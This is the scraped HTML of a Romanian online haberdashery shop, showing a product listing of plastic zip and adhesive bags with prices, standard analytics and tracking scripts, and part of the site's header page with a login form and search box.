<a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-plastic-cu-fermoar/pungi-din-plastic-cu-fermoar-50x70-mm-5" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/683/medium/pungi-din-plastic-cu-fermoar-50x70-mm-5-20.jpg" width="280" height="280" itemprop="image" alt="Pungi Plastic (cu fermoar; cu si fara adeziv) - Pungi din Plastic cu Fermoar 50x70 mm (500 buc/pachet)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Pungi din Plastic cu Fermoar 50x70 mm (500 buc/pachet)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="18.77">18,77 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-plastic-cu-fermoar/pungi-din-plastic-cu-fermoar-60x80-mm-5" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/993/medium/pungi-din-plastic-cu-fermoar-60x80-mm-5-20.jpg" width="280" height="280" itemprop="image" alt="Pungi Plastic (cu fermoar; cu si fara adeziv) - Pungi din Plastic cu Fermoar 60x80 mm (500 buc/pachet)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Pungi din Plastic cu Fermoar 60x80 mm (500 buc/pachet)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
							<span style="color:#cc0000;line-height:36px;">Indisponibil</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-plastic-cu-fermoar/pungi-din-plastic-cu-fermoar-80x120-mm" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/994/medium/pungi-din-plastic-cu-fermoar-80x120-mm-20.jpg" width="280" height="280" itemprop="image" alt="Pungi Plastic (cu fermoar; cu si fara adeziv) - Pungi din Plastic cu Fermoar 80x120 mm (100 buc/pachet)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Pungi din Plastic cu Fermoar 80x120 mm (100 buc/pachet)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="7.66">7,66 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-plastic-cu-fermoar/pungi-din-plastic-cu-fermoar-150x220-mm" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/995/medium/pungi-din-plastic-cu-fermoar-150x220-mm-20.jpg" width="280" height="280" itemprop="image" alt="Pungi Plastic (cu fermoar; cu si fara adeziv) - Pungi din Plastic cu Fermoar 150x220 mm (100 buc/pachet)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Pungi din Plastic cu Fermoar 150x220 mm (100 buc/pachet)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="20.92">20,92 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-plastic-cu-fermoar/pungi-din-plastic-cu-fermoar-200x300-mm" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/996/medium/pungi-din-plastic-cu-fermoar-200x300-mm-20.jpg" width="280" height="280" itemprop="image" alt="Pungi Plastic (cu fermoar; cu si fara adeziv) - Pungi din Plastic cu Fermoar 200x300 mm (100 buc/pachet)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Pungi din Plastic cu Fermoar 200x300 mm (100 buc/pachet)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="35.78">35,78 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-cu-inchidere-adeziva/pungi-inchidere-adeziva-marime-30x40-cm" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/1034/medium/pungi-inchidere-adeziva-marime-30x40-cm-20.jpg" width="280" height="280" itemprop="image" alt="Pungi Plastic (cu fermoar; cu si fara adeziv) - Pungi Inchidere Adeziva, Marime 30x40 cm (100 buc/pachet) " class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Pungi Inchidere Adeziva, Marime 30x40 cm (100 buc/pachet) </span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="29.04">29,04 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
 		
	   <div class="Clear"></div>	
	     <h3>Pungi Plastic (cu fermoar; cu si fara adeziv) - 51 Produse</h3> 
         
    
	</div>
		
	   <div class="Clear"></div>
	
	
		<nav class="Paging">
				
	
				
			<a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/src/pag/1"  class="PagActive" >1</a>		
					
			<a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/src/pag/2" >2</a>		
					
			<a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/src/pag/3" >3</a>		
					
		<a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/src/pag/2"><span style="font-size:22px;">&#8250;</span></a>
		
	
</nav>	 
     


<div class="Clear"></div>
</div>

		

	</div>

		<div class="Bottom">


	<div class="TopBoxes">
	<div>
	<img src="/_themes/theme1/transport_gratuit2.svg"/>
		<div>
		Transport Gratuit<br/> peste <span style='color:#cc0000'>500 RON TVA inclus</span><br/> in Romania		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/earth.svg"/>
		Livrare<br/> in UE		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/card.svg"/>
		Plata online<br/> cu card		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/refund.svg"/>
		Retur in 14 zile		</div>
	</div>
</div>	
		<div class="BottomSocial">
	<div class="h2class">Follow Us</div>
<a href="https://www.facebook.com/EmidaleInternational/" target="_blank"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000">
<g transform="translate(0.000000,437.000000) scale(0.100000,-0.100000)"><path d="M5374.2,4245.3c-872.1-112.4-1438.5-640.6-1629.6-1515c-36-168.6-47.2-323.7-56.2-914.8l-13.5-714.8l-474.3-4.5l-474.3-6.7l-6.7-858.6l-4.5-860.9h483.3h483.3v-2450v-2450h1022.7h1022.7v2450v2450h685.5h685.5l9,51.7c6.7,27,42.7,368.6,80.9,757.5c38.2,388.8,76.4,755.2,83.2,815.9l13.5,105.6h-780h-779.9l6.7,591.1c6.7,669.8,18,712.5,182.1,820.4l89.9,60.7l627.1,6.7l624.9,6.8v842.9V4270l-869.9-2.2C5904.7,4265.5,5450.7,4256.5,5374.2,4245.3z"/></g>
</svg></a>
<a href="https://www.instagram.com/emidaleinternational/" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M11.984 16.815c2.596 0 4.706-2.111 4.706-4.707 0-1.409-.623-2.674-1.606-3.538-.346-.303-.735-.556-1.158-.748-.593-.27-1.249-.421-1.941-.421s-1.349.151-1.941.421c-.424.194-.814.447-1.158.749-.985.864-1.608 2.129-1.608 3.538 0 2.595 2.112 4.706 4.706 4.706zm.016-8.184c1.921 0 3.479 1.557 3.479 3.478 0 1.921-1.558 3.479-3.479 3.479s-3.479-1.557-3.479-3.479c0-1.921 1.558-3.478 3.479-3.478zm5.223.369h6.777v10.278c0 2.608-2.114 4.722-4.722 4.722h-14.493c-2.608 0-4.785-2.114-4.785-4.722v-10.278h6.747c-.544.913-.872 1.969-.872 3.109 0 3.374 2.735 6.109 6.109 6.109s6.109-2.735 6.109-6.109c.001-1.14-.327-2.196-.87-3.109zm2.055-9h-12.278v5h-1v-5h-1v5h-1v-4.923c-.346.057-.682.143-1 .27v4.653h-1v-4.102c-1.202.857-2 2.246-2 3.824v3.278h7.473c1.167-1.282 2.798-2 4.511-2 1.722 0 3.351.725 4.511 2h7.505v-3.278c0-2.608-2.114-4.722-4.722-4.722zm2.722 5.265c0 .406-.333.735-.745.735h-2.511c-.411 0-.744-.329-.744-.735v-2.53c0-.406.333-.735.744-.735h2.511c.412 0 .745.329.745.735v2.53z"/></svg></a>
</div><div class="Newsletter"><div class="h2class">Abonare Newsletter</div>
<form method="post" action="">
<input name="email" type="text" id="newsletter" class="NwsInput" onblur="if(this.value=='') this.value='Adresa de email'; " onfocus="if(this.value=='Adresa de email') this.value='';" value="Adresa de email"/><button type="submit" class="Butt1">ABONEAZA-TE</button>
<input type="hidden" name="status" value="adauga"> 
</form>
</div><nav class="BottomMenu"><a href="/contact" class="a" rel="nofollow">Contact</a><a href="/cum-cumperi" class="a" rel="nofollow">Cum cumperi</a><a href="/cum-platesc" class="a" rel="nofollow">Cum platesc</a><a href="/informatii-livrare" class="a" rel="nofollow">Cum livram</a><a href="/cum-returnezi" class="a" rel="nofollow">Cum returnezi</a><a href="/termeni-si-conditii" class="a" rel="nofollow">Termeni si Conditii</a><a href="/confidentialitate" class="a" rel="nofollow">Confidentialitate</a><a href="/sitemap.html" class="a" rel="nofollow">Sitemap</a><a href="/blog" class="a" >Blog</a><a href="http://www.anpc.gov.ro/" rel="nofollow">ANPC</a></nav>

		</div>

	
			<footer>
		
 
 
 
 
 
<span>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<path style="fill: #98c2d1;" d="M500,991.1C230.3,991.1,10,770.3,10,500C10,229.7,230.3,8.9,500,8.9c270.9,0,490,220.8,490,491.1C990,770.3,769.7,991.1,500,991.1L500,991.1z M500,50.8C253.3,50.8,51.9,251.6,51.9,500c0,248.5,201.5,449.2,448.1,449.2c247.9,0,448.1-201.9,448.1-449.2C948.1,252.8,746.7,50.8,500,50.8L500,50.8z M779.9,729.2H234.6c-30.2,0-54.8-25.3-54.8-56.6V327.4c0-31.2,24.6-56.6,54.8-56.6h545.3c30.3,0,54.8,25.4,54.8,56.6v345.2C834.7,703.9,810.2,729.2,779.9,729.2L779.9,729.2z M765.4,688.7L595,532.4L567,557.7c-16.3,14.6-36.2,22.2-59.8,22.2c-23.5,0-43.5-7.5-59.7-22.2l-27.9-25.3L249.1,688.7H765.4L765.4,688.7z M220.6,348.1V660l169.8-158.1L220.6,348.1L220.6,348.1z M247.7,311.3l217.5,199.1c19,17.5,33,26.2,42.1,26.2s23.1-8.7,42.1-26.2l217.5-199.1H247.7L247.7,311.3z M793.9,348.1L624.1,501.9L793.9,660V348.1L793.9,348.1z"/>
</svg>
 
office@emidale.ro
 </span>
<span class="Copyright" >
© Copyright 2015 - 2026 emidale.ro 
</span>

  <a href="http://aiqdesign.ro" target="_blank"  class="PoweredBy" >

<img src="/_themes/theme1/aiq.svg" />
</a>		</footer>
	
	
<script>
     gtag('event', 'view_item_list', {
      "items": [{"id":"PUNGI-50X70-CURIER","name":"Pungi Curierat cu Adeziv , Marimea  50x70 cm (50 buc\/pachet)","list_name":"Search Results","category":"Pungi Plastic (cu fermoar; cu si fara adeziv)","list_position":1,"price":72},{"id":"PUNGI-20X58","name":"Pungi Inchidere Adeziva, Marime 20x58 cm (100 buc\/pachet) ","list_name":"Search Results","category":"Pungi cu Inchidere Adeziva","list_position":2,"price":54.57},{"id":"PUNGI-30X44CM","name":"Pungi Inchidere Adeziva, Marime 30x44 cm (100 buc\/pachet) ","list_name":"Search Results","category":"Pungi cu Inchidere Adeziva","list_position":3,"price":30.61},{"id":"PUNGI-40X50-CURIER","name":"Pungi Curierat cu Adeziv , Marimea  40x50 cm (50 buc\/pachet)","list_name":"Search Results","category":"Pungi Plastic (cu fermoar; cu si fara adeziv)","list_position":4,"price":47.25},{"id":"PUNGI-32X40-CURIER","name":"Pungi Curierat cu Adeziv , Marimea  32x40 cm (50 buc\/pachet)","list_name":"Search Results","category":"Pungi Plastic (cu fermoar; cu si fara adeziv)","list_position":5,"price":31.94},{"id":"890986","name":"Pungi din Plastic cu Fermoar, cu Glisor, 290 x 355 mm (50 buc\/pachet)","list_name":"Search Results","category":"Pungi Plastic (cu fermoar; cu si fara adeziv)","list_position":6,"price":91.84},{"id":"PUNGI-90X150-F.A.","name":"Pungi Fara  Adeziv, Marime  90x150mm (500 buc\/pachet) ","list_name":"Search Results","category":"Pungi fara Adeziv","list_position":7,"price":29.55},{"id":"PUNGI-90X150-500B","name":"Pungi cu Adeziv, Marimea  90x150 mm (500 buc\/pachet)","list_name":"Search Results","category":"Pungi cu Inchidere Adeziva","list_position":8,"price":71.87},{"id":"PUNGI-90X130-500B","name":"Pungi cu Adeziv, Marimea  90x130 mm (500 buc\/pachet)","list_name":"Search Results","category":"Pungi cu Inchidere Adeziva","list_position":9,"price":63.09},{"id":"PUNGI-130X180-ADZV","name":"Pungi cu Adeziv, Marimea  130x180 mm (1.000 buc\/pachet)","list_name":"Search Results","category":"Pungi cu Inchidere Adeziva","list_position":10,"price":164.51},{"id":"PUNGI-120X180-ADZV","name":"Pungi cu Adeziv, Marimea  120x180 mm (1.000 buc\/pachet)","list_name":"Search Results","category":"Pungi cu Inchidere Adeziva","list_position":11,"price":156.53},{"id":"PUNGI-27X40","name":"Pungi Inchidere Adeziva, Marime 27x40 cm (100 buc\/pachet) ","list_name":"Search Results","category":"Pungi cu Inchidere Adeziva","list_position":12,"price":42.59},{"id":"PUNGI-20X60-100BUC","name":"Pungi Inchidere Adeziva, Marime 20x60 cm (100 buc\/pachet) ","list_name":"Search Results","category":"Pungi cu Inchidere Adeziva","list_position":13,"price":55.9},{"id":"PUNGI-50X70-ADEZIV","name":"Pungi Inchidere Adeziva, Marime 50x70 cm (100 buc\/pachet) ","list_name":"Search Results","category":"Pungi cu Inchidere Adeziva","list_position":14,"price":73.81},{"id":"PUNGI-30X37----","name":"Pungi Inchidere Adeziva, Marime 30x37 cm (100 buc\/pachet) ","list_name":"Search Results","category":"Pungi cu Inchidere Adeziva","list_position":15,"price":26.62},{"id":"PUNGI-27x37\/cu pliu","name":"Pungi cu Pliu, Inchidere Adeziva, Marime 27x37 cm (100 buc\/pachet) ","list_name":"Search Results","category":"Pungi cu Inchidere Adeziva","list_position":16,"price":22.99},{"id":"PUNG-200X280-100","name":"Pungi din Plastic cu Fermoar 200x280 mm (100 buc\/pachet)","list_name":"Search Results","category":"Pungi cu Fermoar","list_position":17,"price":36.91},{"id":"PUNG-70X100-500","name":"Pungi din Plastic cu Fermoar 70x100 mm (500 buc\/pachet)","list_name":"Search Results","category":"Pungi cu Fermoar","list_position":18,"price":31.35},{"id":"PUNG-50X70-500-","name":"Pungi din Plastic cu Fermoar 50x70 mm (500 buc\/pachet)","list_name":"Search Results","category":"Pungi cu Fermoar","list_position":19,"price":18.77},{"id":"PUNG-60X80-500-","name":"Pungi din Plastic cu Fermoar 60x80 mm (500 buc\/pachet)","list_name":"Search Results","category":"Pungi cu Fermoar","list_position":20,"price":31.15},{"id":"PUNG-80X120-100","name":"Pungi din Plastic cu Fermoar 80x120 mm (100 buc\/pachet)","list_name":"Search Results","category":"Pungi cu Fermoar","list_position":21,"price":7.66},{"id":"PUNG-150X220-100","name":"Pungi din Plastic cu Fermoar 150x220 mm (100 buc\/pachet)","list_name":"Search Results","category":"Pungi cu Fermoar","list_position":22,"price":20.92},{"id":"PUNG-200X300-100","name":"Pungi din Plastic cu Fermoar 200x300 mm (100 buc\/pachet)","list_name":"Search Results","category":"Pungi cu Fermoar","list_position":23,"price":35.78},{"id":"PUNGI-30X40----","name":"Pungi Inchidere Adeziva, Marime 30x40 cm (100 buc\/pachet) ","list_name":"Search Results","category":"Pungi cu Inchidere Adeziva","list_position":24,"price":29.04}]    });
     

</script>
	<script>
var mainheight = document.getElementById("main").clientHeight-50;
var windowheight = window.innerHeight;
var navbar = document.getElementById("navbar");
var filterbar = document.getElementById("filterbar");
var sticky = 150;
var sticky2 = 180;
window.onscroll = function() {
if(mainheight>windowheight){
myFunction();
}
};
function myFunction() {

	if (window.pageYOffset >= sticky) {
	navbar.classList.add("sticky")
	} else {
	navbar.classList.remove("sticky");
	}

	if(filterbar){
	if (window.pageYOffset >= sticky2) {
	filterbar.classList.add("stickyfilter")
	}else {
	filterbar.classList.remove("stickyfilter");
	}
	}

}
	</script>


<!-- Hotjar Tracking Code for https://www.emidale.ro/ -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:2254709,hjsv:6};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emidale.ro/_themes/theme1/fonts/font-awesome.css
body_size: 17911
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro" lang="ro">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<meta name="google-site-verification" content="2-S2wAdxeqGt3zz8hRxi8b8vLUPsWwpL2QwLhdxcBJ8" />
<title>			Mercerie si Accesorii Engros pentru Croitorie</title>
<meta name="description" content="Emidale este lider in Romania, pe piata de accesorii vestimentare inca din 1992, acum si in varianta de mercerie online!" />

    <link rel="canonical" href="https://www.emidale.ro/" />
        

			<link rel="icon" href="https://www.emidale.ro/_images/emidale.ico" type="image/x-icon" />

		<script src="/_js/lightbox/js/jquery-1.10.2.min.js"></script>
		<link rel="stylesheet" href="/_js/elevatezoom-master/jquery.fancybox.css" type="text/css"  media="screen"/>
	 <script src="//code.jquery.com/ui/1.12.1/jquery-ui.min.js"></script>
		<script src="/_js/lightbox/js/lightbox-2.6.min.js"></script>
<noscript>
	<link rel="stylesheet" type="text/css" href="/_js/slider/css/nojs.css" />
</noscript>

<script type="text/javascript">
var aiq_http="https://www.emidale.ro/";
var IDuser="0";
var lang="";
var moneda="";
var val_euro="5.05";
var com_min="50"; 
var selecteaza_culoare="Te rugam sa selectezi culoarea produsului inainte de a-l adauga in cos."; 
</script>

<script type="text/javascript" src="/_js/jquery-validation/lib/jquery.js"></script>
<script type="text/javascript" src="/_js/jquery-validation/dist/jquery.validate.js"></script>
<script type="text/javascript" src="/_js/jquery-cookie-master/src/jquery.cookie.js"></script>

<script type="text/javascript" src="/_js/scripts.js?v=3.4"></script>
<script type="text/javascript" src="/_js/check.js"></script>

<script type="text/javascript">
	function addtocart(pid){
		document.form1.productid.value=pid;
		document.form1.command.value='add';
		document.form1.submit();
	}
</script>


<link href="/_themes/theme1/theme.css?v=2.7" rel="stylesheet" type="text/css" media="all">
<link href="/_themes/theme1/fonts/font-awesome.css" rel="stylesheet" type="text/css" media="all">

 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84546761-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-84546761-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '192853688581040');
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1"
src="https://www.facebook.com/tr?id=192853688581040&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

</head>

<body>
 <div class="PopupGDPR">
<div class="PopupGDPRContent">
<div class="PopupGDPRContentInt">
<h2>Alegerea dumneavoastra cu privire la procesarea datelor cu caracter personal</h2>
Pentru functionarea in conditii optime a site-ului Emidale.ro, datele cu caracter personal si cookie-urile sunt foarte importante.<br/>
Emidale.ro foloseste cookies pentru a tine minte faptul ca v-ati logat pe site si pentru a va putea stoca produsele in cosul de cumparaturi. De asemenea acestea vor colecta statistici anonime, pentru a va oferi si livra functii avansate si continut personalizat de marketing. <br/>

Pentru a va putea bucura de intreaga experienta ca vizitator Emidale.ro este necesar sa fiti de acord cu procesatori de date.<br>


<a href="javascript:;" id="detalii_procesator" class="GDPRDet GDPRDetOpen">vezi procesatorii nostri de date</a>
<div class="Clear"></div>

<div class="GDPRSetings">
<table class="GDPRTable" cellspacing="0" cellpadding="0" align="center">
<thead>
 <tr>
     <th>Procesator Date</th>
     <th>La ce foloseste</th>
       </tr>
</thead>
<tbody>
 <tr>
     <td>Date facturare</td>
     <td>Numele, Prenumele si Adresa sunt necesare pentru plasare, procesare si livrare comanda.</td>
      </tr>
   <tr>
     <td>Telefon</td>
     <td>Nr de telefon este necesar pentru confirmarea telefonica a comenzii si punerea dvs in legatura cu firma de curierat pentru ridicare si pentru eventualitatea notificarii unor campanii promotionale.</td>

  </tr>
   <tr>
     <td>Email</td>
     <td>Pentru statusul si confirmarea in scris a comenzii este necesara adresa dvs de e-mail.</td>

  </tr>
   <tr>
     <td>Curier</td>
     <td>In cazul solicitarii livrarii prin curier a produselor, sunt necesare datele de livrare.</td>

  </tr>
   <tr>
     <td>Sistem facturare</td>
     <td>Sistemul de gestiune si facturare are nevoie de datele dumneavoastra pentru a procesa factura comenzii.</td>

  </tr>
   <tr>
     <td>Google Analytics si Google Tag Manager</td>
     <td>Serviciile Google ne ofera date statistice cu privire la traficul online din site si parametrii de incarcare a paginii.</td>

  </tr>
   <tr>
     <td>Procesatorul de plati online</td>
     <td>Pentru a putea fi efectuata plata comenzii online, cu cardul, este obligatorie furnizarea datelor personale catre procesatorul de plati.</td>

  </tr>
   <tr>
     <td>Google si Facebook Login</td>
     <td>Aveti posibilitatea de a crea un cont nou oricand este nevoie.</td>

  </tr>
   <tr>
     <td>Google Adwords</td>
     <td>Optimizeaza reclamele transmise online.</td>

  </tr>
   <tr>
     <td>Pixel Facebook</td>
     <td>Optimizeaza reclamele transmise prin intermediul retelei Facebook.</td>

  </tr>
   <tr>
     <td>Youtube</td>
     <td>Pentru prezentarea informatiilor si a portofoliului de produse sub forma continutului video avem nevoie de datele dumneavoastra.</td>

  </tr>
   <tr>
     <td>Chat</td>
     <td>Pentru a intra in legatura cu un consultant, a primi si a cere informatii si a plasa comanda insotit de suport de specialitate in timp real, sunt necesare datele dvs</td>

  </tr>
   <tr>
     <td>2Performant</td>
     <td>Program prin intermediul caruia produsele noastre pot fi distribuite si pe alte site-uri. Pentru o desfasurare corecta a comenzii (accesare site, plasare comanda) si a platii aferente (comision parteneri), sunt necesare datele dvs.</td>

  </tr>
  <tr>
     <td>Profitshare</td>
     <td>Program prin intermediul caruia produsele noastre pot fi distribuite si pe alte site-uri. Pentru o desfasurare corecta a comenzii (accesare site, plasare comanda) si a platii aferente (comision parteneri), sunt necesare datele dvs</td>
  </tr>
</tbody>
</table>
</div>
<button class="Butt1 accept_gdpr"> Accept </button>
</div>
</div>
</div>
<div class="Main" id="main">
		<div class="TopZone">
			<div class="TopZoneContent">
					<a href="https://www.emidale.ro/despre-noi" >Despre Emidale</a>
					<a href="https://www.emidale.ro/contact" >Contact</a>




 	  	   <span style="float:right; margin-right:10px;">

<a href="?ron=on" rel=“nofollow” class="CurencyLink CurencyLinkActive">RON</a> /
<a href="?euro=on" rel=“nofollow” class="CurencyLink ">Euro</a>

	  </span>

			 
	  
 

	  	
				  
 
<a href="/?en=on" rel="nofollow" class="Lang ">EN&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a> 
<span style="float:right">&nbsp; / &nbsp;</span>
<a href="/?ro=on" rel="nofollow" class="Lang LangActive">RO</a>			
		</div>
		</div>
					<div class="TopZone" style="background-color:#CBCCCD; color:#fff; text-align:center;">
				<div class="TopZoneContent" style=" color:#fff;font-weight: bold;font-size: 16px;">
					Telefon contact (mobil): 0723.531.822 / 0722.609.312 / 0725.558.219				</div>
			</div>
		
			<header class="Header" id="navbar">
				<div class="HeaderInt">
		<a href="https://www.emidale.ro/" class="Logo"><img src="https://www.emidale.ro/_images/logo.png" alt="Mercerie si Accesorii pentru Croitorie - emidale.ro"/></a><div class="TopButt AuthB">
 <a href="#">
<img src="/_themes/theme1/user.svg" /> <span class="AuthButtTxt">Autentificare</span></a>
<div class="AuthContent">
		
<!--nelogat-->
  <form method="post" action="https://www.emidale.ro/">

    <input name="email" id="username" type="text" class="input" placeholder="email"/>

    <input name="parola"  id="password" type="password" class="input" placeholder="parola"/>
	<span style="clear:both; display: block; padding-top: 12px;">
    <input type="submit" value="Login" class="Butt1" />
    <input type="hidden" name="status" value="logare">
	<span class="UserMenuAuth">
	<a href="https://www.emidale.ro/contul-meu">Utilizator nou</a>
	<a href="https://www.emidale.ro/recuperare-parola">Recupereaza parola </a>
	</span>
	</span>
  </form>
</div>
</div><script type="text/javascript">
$(document).ready(function()
{
  $("#search").keyup(function()
  {
    var kw = $("#search").val();
	//alert(kw);
	if(kw != '')  
	 {
	  $.ajax
	  ({
	     type: "POST",
		 url: "/_ajax/search.php",
		 data: "kw="+ kw+"&lang=",
		 success: function(option)
		 {
		   $("#results").html(option);
		 }
	  });
	 }
	 else
	 {
	   $("#results").html("");
	 }
	return false;
  });
   //Here I did a small html trick by the use of jquery. 
   //Think, you are searching something by typing in the input field and the corresponding search
   //result showing in the corresponding specified div, just below the input field. Now if you click
   //on any displayed result, it will go to the specified url, but suppose you don't want to click anywhere
   //on the displayed search results, and want to just close the displayed result, then what you do?
   //For that's why I have added a extra div "overlay" which contain overall viewport, so when you will click
   //anywhere other than "keywords" text field and "inputbox" div, "overlay" and "results" div will set to display none,
   //mean they will hide.
   //Similarly when "keywords" input field regain focus, "overlay" an "results" div become visible to you.


});

</script>

<div class="Search" id="searchcontent"> 
  <form method="post" action="https://www.emidale.ro/rezultatele-cautarii">  
    <input name="search" type="text" id="search" class="SearchIntInput" onblur="if(this.value=='') this.value='cautare';" onfocus="if(this.value=='cautare') this.value='';" value="cautare" autocomplete="off"/><button type="submit" value="GO" class="SearchIntButt" />
	
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000">
<path d="M131.6,427.8c0-163.4,132.9-296.3,296.3-296.3c163.4,0,296.3,132.9,296.3,296.3c0,163.4-132.9,296.5-296.3,296.5C264.4,724.3,131.6,591.2,131.6,427.8z M980.8,878.4c12.2-12.2,12.2-32.4,0-44.7L809.7,662.4c-12.4-12.3-16.8-35.5-9.8-51.4c0,0,45.9-105.7,45.9-183.3C845.8,197.5,658.2,10,427.8,10C197.4,10,10,197.5,10,427.8c0,230.5,187.4,418.1,417.8,418.1c77.5,0,183.2-46,183.2-46c16-6.9,39.1-2.5,51.5,9.8l171.2,171.2c12.3,12.3,32.4,12.3,44.8,0L980.8,878.4z"/>
</svg>


</button>
    <input name="status" type="hidden" value="cauta" />
  </form>
<div class="Clear"></div>  
<div id="results" class="Results"></div>
</div>

	<div class="CartOverlay"></div>	
<div class="ShopButt">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
